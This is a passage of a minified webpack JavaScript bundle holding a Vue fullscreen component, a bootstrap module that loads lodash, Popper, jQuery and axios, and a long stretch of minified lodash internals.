n.i(r.c)()},shadeClick:function(e){e.target===this.$el&&this.exit()},fullScreenCallback:function(){this.isFullscreen=n.i(r.c)(),this.isFullscreen||n.i(r.e)(this.fullScreenCallback),this.$emit("change",this.isFullscreen),this.$emit("update:fullscreen",this.isFullscreen)}},watch:{fullscreen:function(e){e!==n.i(r.c)()&&(e?this.enter():this.exit())}},created:function(){this.supportFullScreen=n.i(r.b)()}}},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},a=typeof e.default;"object"!==a&&"function"!==a||(i=e,o=e.default);var s="function"==typeof o?o.options:o;if(t&&(s.render=t.render,s.staticRenderFns=t.staticRenderFns),n&&(s._scopeId=n),r){var l=Object.create(s.computed||null);Object.keys(r).forEach((function(e){var t=r[e];l[e]=function(){return t}})),s.computed=l}return{esModule:i,exports:o,options:s}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{class:e.isFullscreen?[e.fullscreenClass]:[],style:e.isFullscreen?[e.wrapperStyle]:[],on:{click:function(t){return e.shadeClick(t)}}},[e._t("default")],2)},staticRenderFns:[]}}])},,,,,,,,,,function(e,t,n){n(84),n(85),e.exports=n(119)},function(e,t,n){window._=n(50);try{window.Popper=n(27).default,window.$=window.jQuery=n(28),n(52),n(53),n(54)}catch(e){}window.axios=n(55),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},function(e,t,n){(function(e,r){var i;(function(){var o="Expected a function",a="__lodash_placeholder__",s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",c="[object Array]",u="[object Boolean]",f="[object Date]",d="[object Error]",p="[object Function]",h="[object GeneratorFunction]",m="[object Map]",v="[object Number]",g="[object Object]",b="[object RegExp]",y="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",C="[object ArrayBuffer]",k="[object DataView]",E="[object Float32Array]",T="[object Float64Array]",A="[object Int8Array]",S="[object Int16Array]",O="[object Int32Array]",j="[object Uint8Array]",N="[object Uint16Array]",L="[object Uint32Array]",$=/\b__p \+= '';/g,D=/\b(__p \+=) '' \+/g,P=/(__e\(.*?\)|\b__t\)) \+\n'';/g,I=/&(?:amp|lt|gt|quot|#39);/g,R=/[&<>"']/g,M=RegExp(I.source),B=RegExp(R.source),F=/<%-([\s\S]+?)%>/g,q=/<%([\s\S]+?)%>/g,H=/<%=([\s\S]+?)%>/g,z=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,U=/^\w*$/,W=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,V=/[\\^$.*+?()[\]{}|]/g,Y=RegExp(V.source),X=/^\s+|\s+$/g,K=/^\s+/,Q=/\s+$/,Z=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,G=/\{\n\/\* \[wrapped with (.+)\] \*/,J=/,? & /,ee=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,ie=/^[-+]0x[0-9a-f]+$/i,oe=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,se=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,ce=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ue=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,de="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",me="["+pe+"]",ve="["+de+"]",ge="\\d+",be="[\\u2700-\\u27bf]",ye="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+pe+ge+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ce="(?:\\ud83c[\\udde6-\\uddff]){2}",ke="[\\ud800-\\udbff][\\udc00-\\udfff]",Ee="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+ye+"|"+_e+")",Ae="(?:"+Ee+"|"+_e+")",Se="(?:"+ve+"|"+we+")"+"?",Oe="[\\ufe0e\\ufe0f]?"+Se+("(?:\\u200d(?:"+[xe,Ce,ke].join("|")+")[\\ufe0e\\ufe0f]?"+Se+")*"),je="(?:"+[be,Ce,ke].join("|")+")"+Oe,Ne="(?:"+[xe+ve+"?",ve,Ce,ke,he].join("|")+")",Le=RegExp("['’]","g"),$e=RegExp(ve,"g"),De=RegExp(we+"(?="+we+")|"+Ne+Oe,"g"),Pe=RegExp([Ee+"?"+ye+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[me,Ee,"$"].join("|")+")",Ae+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[me,Ee+Te,"$"].join("|")+")",Ee+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Ee+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ge,je].join("|"),"g"),Ie=RegExp("[\\u200d\\ud800-\\udfff"+de+"\\ufe0e\\ufe0f]"),Re=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Me=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Be=-1,Fe={};Fe[E]=Fe[T]=Fe[A]=Fe[S]=Fe[O]=Fe[j]=Fe["[object Uint8ClampedArray]"]=Fe[N]=Fe[L]=!0,Fe[l]=Fe[c]=Fe[C]=Fe[u]=Fe[k]=Fe[f]=Fe[d]=Fe[p]=Fe[m]=Fe[v]=Fe[g]=Fe[b]=Fe[y]=Fe[_]=Fe[x]=!1;var qe={};qe[l]=qe[c]=qe[C]=qe[k]=qe[u]=qe[f]=qe[E]=qe[T]=qe[A]=qe[S]=qe[O]=qe[m]=qe[v]=qe[g]=qe[b]=qe[y]=qe[_]=qe[w]=qe[j]=qe["[object Uint8ClampedArray]"]=qe[N]=qe[L]=!0,qe[d]=qe[p]=qe[x]=!1;var He={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ze=parseFloat,Ue=parseInt,We="object"==typeof e&&e&&e.Object===Object&&e,Ve="object"==typeof self&&self&&self.Object===Object&&self,Ye=We||Ve||Function("return this")(),Xe=t&&!t.nodeType&&t,Ke=Xe&&"object"==typeof r&&r&&!r.nodeType&&r,Qe=Ke&&Ke.exports===Xe,Ze=Qe&&We.process,Ge=function(){try{var e=Ke&&Ke.require&&Ke.require("util").types;return e||Ze&&Ze.binding&&Ze.binding("util")}catch(e){}}(),Je=Ge&&Ge.isArrayBuffer,et=Ge&&Ge.isDate,tt=Ge&&Ge.isMap,nt=Ge&&Ge.isRegExp,rt=Ge&&Ge.isSet,it=Ge&&Ge.isTypedArray;function ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var i=-1,o=null==e?0:e.length;++i<o;){var a=e[i];t(r,a,n(a),e)}return r}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ct(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ut(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function dt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function pt(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function ht(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function mt(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}function vt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function gt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var bt=Et("length");function yt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function _t(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Ct,n)}function xt(e,t,n,r){for(var i=n-1,o=e.length;++i<o;)if(r(e[i],t))return i;return-1}function Ct(e){return e!=e}function kt(e,t){var n=null==e?0:e.length;return n?St(e,t)/n:NaN}function Et(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function At(e,t,n,r,i){return i(e,(function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)})),n}function St(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}function Ot(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return function(t){return e(t)}}function Nt(e,t){return pt(t,(function(t){return e[t]}))}function Lt(e,t){return e.has(t)}function $t(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Pt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var It=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Rt=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Mt(e){return"\\"+He[e]}function Bt(e){return Ie.test(e)}function Ft(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function qt(e,t){return function(n){return e(t(n))}}function Ht(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var s=e[n];s!==t&&s!==a||(e[n]=a,o[i++]=n)}return o}function zt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function Ut(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Wt(e){return Bt(e)?function(e){var t=De.lastIndex=0;for(;De.test(e);)++t;return t}(e):bt(e)}function Vt(e){return Bt(e)?function(e){return e.match(De)||[]}(e):function(e){return e.split("")}(e)}var Yt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Xt=function e(t){var n,r=(t=null==t?Ye:Xt.defaults(Ye.Object(),t,Xt.pick(Ye,Me))).Array,i=t.Date,de=t.Error,pe=t.Function,he=t.Math,me=t.Object,ve=t.RegExp,ge=t.String,be=t.TypeError,ye=r.prototype,_e=pe.prototype,we=me.prototype,xe=t["__core-js_shared__"],Ce=_e.toString,ke=we.hasOwnProperty,Ee=0,Te=(n=/[^.]+$/.exec(xe&&xe.keys&&xe.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ae=we.toString,Se=Ce.call(me),Oe=Ye._,je=ve("^"+Ce.call(ke).replace(V,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ne=Qe?t.Buffer:void 0,De=t.Symbol,Ie=t.Uint8Array,He=Ne?Ne.allocUnsafe:void 0,We=qt(me.getPrototypeOf,me),Ve=me.create,Xe=we.propertyIsEnumerable,Ke=ye.splice,Ze=De?De.isConcatSpreadable:void 0,Ge=De?De.iterator:void 0,bt=De?De.toStringTag:void 0,Tt=function(){try{var e=Ji(me,"defineProperty");return e({},"",{}),e}catch(e){}}(),Kt=t.clearTimeout!==Ye.clearTimeout&&t.clearTimeout,Qt=i&&i.now!==Ye.Date.now&&i.now,Zt=t.setTimeout!==Ye.setTimeout&&t.setTimeout,Gt=he.ceil,Jt=he.floor,en=me.getOwnPropertySymbols,tn=Ne?Ne.isBuffer:void 0,nn=t.isFinite,rn=ye.join,on=qt(me.keys,me),an=he.max,sn=he.min,ln=i.now,cn=t.parseInt,un=he.random,fn=ye.reverse,dn=Ji(t,"DataView"),pn=Ji(t,"Map"),hn=Ji(t,"Promise"),mn=Ji(t,"Set"),vn=Ji(t,"WeakMap"),gn=Ji(me,"create"),bn=vn&&new vn,yn={},_n=Ao(dn),wn=Ao(pn),xn=Ao(hn),Cn=Ao(mn),kn=Ao(vn),En=De?De.prototype:void 0,Tn=En?En.valueOf:void 0,An=En?En.toString:void 0;function Sn(e){if(Ua(e)&&!$a(e)&&!(e instanceof Ln)){if(e instanceof Nn)return e;if(ke.call(e,"__wrapped__"))return So(e)}return new Nn(e)}var On=function(){function e(){}return function(t){if(!za(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function jn(){}function Nn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Ln(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function $n(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Pn;++t<n;)this.add(e[t])}function Rn(e){var t=this.__data__=new Dn(e);this.size=t.size}function Mn(e,t){var n=$a(e),r=!n&&La(e),i=!n&&!r&&Ra(e),o=!n&&!r&&!i&&Ga(e),a=n||r||i||o,s=a?Ot(e.length,ge):[],l=s.length;for(var c in e)!t&&!ke.call(e,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ao(c,l))||s.push(c);return s}function Bn(e){var t=e.length;return t?e[Ir(0,t-1)]:void 0}function Fn(e,t){return ko(gi(e),Kn(t,0,e.length))}function qn(e){return ko(gi(e))}function Hn(e,t,n){(void 0!==n&&!Oa(e[t],n)||void 0===n&&!(t in e))&&Yn(e,t,n)}function zn(e,t,n){var r=e[t];ke.call(e,t)&&Oa(r,n)&&(void 0!==n||t in e)||Yn(e,t,n)}function Un(e,t){for(var n=e.length;n--;)if(Oa(e[n][0],t))return n;return-1}function Wn(e,t,n,r){return er(e,(function(e,i,o){t(r,e,n(e),o)})),r}function Vn(e,t){return e&&bi(t,_s(t),e)}function Yn(e,t,n){"__proto__"==t&&Tt?Tt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Xn(e,t){for(var n=-1,i=t.length,o=r(i),a=null==e;++n<i;)o[n]=a?void 0:ms(e,t[n]);return o}function Kn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Qn(e,t,n,r,i,o){var a,s=1&t,c=2&t,d=4&t;if(n&&(a=i?n(e,r,i,o):n(e)),void 0!==a)return a;if(!za(e))return e;var x=$a(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&ke.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return gi(e,a)}else{var $=no(e),D=$==p||$==h;if(Ra(e))return fi(e,s);if($==g||$==l||D&&!i){if(a=c||D?{}:io(e),!s)return c?function(e,t){return bi(e,to(e),t)}(e,function(e,t){return e&&bi(t,ws(t),e)}(a,e)):function(e,t){return bi(e,eo(e),t)}(e,Vn(a,e))}else{if(!qe[$])return i?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case C:return di(e);case u:case f:return new r(+e);case k:return function(e,t){var n=t?di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case E:case T:case A:case S:case O:case j:case"[object Uint8ClampedArray]":case N:case L:return pi(e,n);case m:return new r;case v:case _:return new r(e);case b:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case y:return new r;case w:return i=e,Tn?me(Tn.call(i)):{}}var i}(e,$,s)}}o||(o=new Rn);var P=o.get(e);if(P)return P;o.set(e,a),Ka(e)?e.forEach((function(r){a.add(Qn(r,t,n,r,e,o))})):Wa(e)&&e.forEach((function(r,i){a.set(i,Qn(r,t,n,i,e,o))}));var I=x?void 0:(d?c?Vi:Wi:c?ws:_s)(e);return st(I||e,(function(r,i){I&&(r=e[i=r]),zn(a,i,Qn(r,t,n,i,e,o))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=me(e);r--;){var i=n[r],o=t[i],a=e[i];if(void 0===a&&!(i in e)||!o(a))return!1}return!0}function Gn(e,t,n){if("function"!=typeof e)throw new be(o);return _o((function(){e.apply(void 0,n)}),t)}function Jn(e,t,n,r){var i=-1,o=ft,a=!0,s=e.length,l=[],c=t.length;if(!s)return l;n&&(t=pt(t,jt(n))),r?(o=dt,a=!1):t.length>=200&&(o=Lt,a=!1,t=new In(t));e:for(;++i<s;){var u=e[i],f=null==n?u:n(u);if(u=r||0!==u?u:0,a&&f==f){for(var d=c;d--;)if(t[d]===f)continue e;l.push(u)}else o(t,f,r)||l.push(u)}return l}Sn.templateSettings={escape:F,evaluate:q,interpolate:H,variable:"",imports:{_:Sn}},Sn.prototype=jn.prototype,Sn.prototype.constructor=Sn,Nn.prototype=On(jn.prototype),Nn.prototype.constructor=Nn,Ln.prototype=On(jn.prototype),Ln.prototype.constructor=Ln,$n.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},$n.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$n.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return ke.call(t,e)?t[e]:void 0},$n.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:ke.call(t,e)},$n.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},Dn.prototype.clear=function(){this.__data__=[],this.size=0},Dn.prototype.delete=function(e){var t=this.__data__,n=Un(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ke.call(t,n,1),--this.size,!0)},Dn.prototype.get=function(e){var t=this.__data__,n=Un(t,e);return n<0?void 0:t[n][1]},Dn.prototype.has=function(e){return Un(this.__data__,e)>-1},Dn.prototype.set=function(e,t){var n=this.__data__,r=Un(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Pn.prototype.clear=function(){this.size=0,this.__data__={hash:new $n,map:new(pn||Dn),string:new $n}},Pn.prototype.delete=function(e){var t=Zi(this,e).delete(e);return this.size-=t?1:0,t},Pn.prototype.get=function(e){return Zi(this,e).get(e)},Pn.prototype.has=function(e){return Zi(this,e).has(e)},Pn.prototype.set=function(e,t){var n=Zi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},In.prototype.add=In.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},In.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.clear=function(){this.__data__=new Dn,this.size=0},Rn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Rn.prototype.get=function(e){return this.__data__.get(e)},Rn.prototype.has=function(e){return this.__data__.has(e)},Rn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Dn){var r=n.__data__;if(!pn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Pn(r)}return n.set(e,t),this.size=n.size,this};var er=wi(lr),tr=wi(cr,!0);function nr(e,t){var n=!0;return er(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function rr(e,t,n){for(var r=-1,i=e.length;++r<i;){var o=e[r],a=t(o);if(null!=a&&(void 0===s?a==a&&!Za(a):n(a,s)))var s=a,l=o}return l}function ir(e,t){var n=[];return er(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function or(e,t,n,r,i){var o=-1,a=e.length;for(n||(n=oo),i||(i=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?or(s,t-1,n,r,i):ht(i,s):r||(i[i.length]=s)}return i}var ar=xi(),sr=xi(!0);function lr(e,t){return e&&ar(e,t,_s)}function cr(e,t){return e&&sr(e,t,_s)}function ur(e,t){return ut(t,(function(t){return Fa(e[t])}))}function fr(e,t){for(var n=0,r=(t=si(t,e)).length;null!=e&&n<r;)e=e[To(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return $a(e)?r:ht(r,n(e))}function pr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":bt&&bt in me(e)?function(e){var t=ke.call(e,bt),n=e[bt];try{e[bt]=void 0;var r=!0}catch(e){}var i=Ae.call(e);r&&(t?e[bt]=n:delete e[bt]);return i}(e):function(e){return Ae.call(e)}(e)}function hr(e,t){return e>t}function mr(e,t){return null!=e&&ke.call(e,t)}function vr(e,t){return null!=e&&t in me(e)}function gr(e,t,n){for(var i=n?dt:ft,o=e[0].length,a=e.length,s=a,l=r(a),c=1/0,u=[];s--;){var f=e[s];s&&t&&(f=pt(f,jt(t))),c=sn(f.length,c),l[s]=!n&&(t||o>=120&&f.length>=120)?new In(s&&f):void 0}f=e[0];var d=-1,p=l[0];e:for(;++d<o&&u.length<c;){var h=f[d],m=t?t(h):h;if(h=n||0!==h?h:0,!(p?Lt(p,m):i(u,m,n))){for(s=a;--s;){var v=l[s];if(!(v?Lt(v,m):i(e[s],m,n)))continue e}p&&p.push(m),u.push(h)}}return u}function br(e,t,n){var r=null==(e=vo(e,t=si(t,e)))?e:e[To(Bo(t))];return null==r?void 0:ot(r,e,n)}function yr(e){return Ua(e)&&pr(e)==l}function _r(e,t,n,r,i){return e===t||(null==e||null==t||!Ua(e)&&!Ua(t)?e!=e&&t!=t:function(e,t,n,r,i,o){var a=$a(e),s=$a(t),p=a?c:no(e),h=s?c:no(t),x=(p=p==l?g:p)==g,E=(h=h==l?g:h)==g,T=p==h;if(T&&Ra(e)){if(!Ra(t))return!1;a=!0,x=!1}if(T&&!x)return o||(o=new Rn),a||Ga(e)?zi(e,t,n,r,i,o):function(e,t,n,r,i,o,a){switch(n){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C:return!(e.byteLength!=t.byteLength||!o(new Ie(e),new Ie(t)));case u:case f:case v:return Oa(+e,+t);case d:return e.name==t.name&&e.message==t.message;case b:case _:return e==t+"";case m:var s=Ft;case y:var l=1&r;if(s||(s=zt),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);var p=zi(s(e),s(t),r,i,o,a);return a.delete(e),p;case w:if(Tn)return Tn.call(e)==Tn.call(t)}return!1}(e,t,p,n,r,i,o);if(!(1&n)){var A=x&&ke.call(e,"__wrapped__"),S=E&&ke.call(t,"__wrapped__");if(A||S){var O=A?e.value():e,j=S?t.value():t;return o||(o=new Rn),i(O,j,n,r,o)}}if(!T)return!1;return o||(o=new Rn),function(e,t,n,r,i,o){var a=1&n,s=Wi(e),l=s.length,c=Wi(t).length;if(l!=c&&!a)return!1;var u=l;for(;u--;){var f=s[u];if(!(a?f in t:ke.call(t,f)))return!1}var d=o.get(e),p=o.get(t);if(d&&p)return d==t&&p==e;var h=!0;o.set(e,t),o.set(t,e);var m=a;for(;++u<l;){f=s[u];var v=e[f],g=t[f];if(r)var b=a?r(g,v,f,t,e,o):r(v,g,f,e,t,o);if(!(void 0===b?v===g||i(v,g,n,r,o):b)){h=!1;break}m||(m="constructor"==f)}if(h&&!m){var y=e.constructor,_=t.constructor;y==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof _&&_ instanceof _||(h=!1)}return o.delete(e),o.delete(t),h}(e,t,n,r,i,o)}(e,t,n,r,_r,i))}function wr(e,t,n,r){var i=n.length,o=i,a=!r;if(null==e)return!o;for(e=me(e);i--;){var s=n[i];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<o;){var l=(s=n[i])[0],c=e[l],u=s[1];if(a&&s[2]){if(void 0===c&&!(l in e))return!1}else{var f=new Rn;if(r)var d=r(c,u,l,e,t,f);if(!(void 0===d?_r(u,c,3,r,f):d))return!1}}return!0}function xr(e){return!(!za(e)||(t=e,Te&&Te in t))&&(Fa(e)?je:ae).test(Ao(e));var t}function Cr(e){return"function"==typeof e?e:null==e?Vs:"object"==typeof e?$a(e)?Or(e[0],e[1]):Sr(e):tl(e)}function kr(e){if(!fo(e))return on(e);var t=[];for(var n in me(e))ke.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Er(e){if(!za(e))return function(e){var t=[];if(null!=e)for(var n in me(e))t.push(n);return t}(e);var t=fo(e),n=[];for(var r in e)("constructor"!=r||!t&&ke.call(e,r))&&n.push(r);return n}function Tr(e,t){return e<t}function Ar(e,t){var n=-1,i=Pa(e)?r(e.length):[];return er(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}function Sr(e){var t=Gi(e);return 1==t.length&&t[0][2]?ho(t[0][0],t[0][1]):function(n){return n===e||wr(n,e,t)}}function Or(e,t){return lo(e)&&po(t)?ho(To(e),t):function(n){var r=ms(n,e);return void 0===r&&r===t?vs(n,e):_r(t,r,3)}}function jr(e,t,n,r,i){e!==t&&ar(t,(function(o,a){if(i||(i=new Rn),za(o))!function(e,t,n,r,i,o,a){var s=bo(e,n),l=bo(t,n),c=a.get(l);if(c)return void Hn(e,n,c);var u=o?o(s,l,n+"",e,t,a):void 0,f=void 0===u;if(f){var 